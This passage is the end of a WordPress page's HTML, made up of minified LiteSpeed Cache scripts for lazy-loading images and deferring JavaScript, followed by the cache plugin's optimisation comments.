o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://semanasantaonline.es/wp-content/litespeed/js/04aec03aec2355cdd03a47a02af0d8a0.js?ver=26638"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 17:57:42 -->

<!-- Page supported by LiteSpeed Cache 7.3 on 2026-01-23 17:57:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->